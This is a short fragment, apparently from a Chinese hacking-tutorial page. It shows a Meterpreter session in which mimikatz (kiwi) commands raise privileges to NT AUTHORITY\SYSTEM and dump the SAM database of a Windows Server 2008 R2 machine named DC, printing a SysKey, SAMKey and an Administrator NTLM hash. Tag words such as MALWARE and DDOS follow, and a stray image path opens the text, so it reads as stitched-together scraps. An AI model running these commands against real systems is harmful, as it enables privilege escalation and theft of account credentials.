 sword on server null
meterpreter > kiwi_cmd token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
220     {0;000003e7} 0 D 31716          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,30p)       Primary
-> Impersonated !
* Process Token : {0;000003e7} 0 D 99093       NT AUTHORITY\SYSTEM     S-1-5-18        (12g,03p)       Primary
* Thread Token  : {0;000003e7} 0 D 650706      NT AUTHORITY\SYSTEM     S-1-5-18        (04g,30p)       Impersonation (Delegation)
meterpreter > kiwi_cmd lsadump::sam
Domain : DC
SysKey : 5d16a78f64e0d4000ca45589c63fc13b
Local SID : S-1-5-21-3533442995-2867763176-992226826
SAMKey : f8cadb273f1d992cfa1df4c60f8f57ec
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: e8bea972b3549868cecd667a64a6ac46
RID  : 000001f5 (501)
User : Guest
meterpreter >
MALWARE
DDOS
VIRUS
HACK学习呀
Windows Server 2008 R2 Standard